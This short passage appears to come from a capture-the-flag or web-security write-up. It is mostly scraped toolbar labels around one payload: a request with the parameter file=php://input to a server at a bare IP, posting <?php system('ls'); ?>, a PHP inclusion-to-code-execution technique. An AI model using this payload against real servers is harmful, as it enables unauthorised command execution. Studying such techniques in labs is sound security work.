 Load URL
http://101.201.126.95:7009/?file=php://input
Split URL
Execute
Post data
Referrer
0xHEX
%URL
Post data
<?php system('ls'); ?>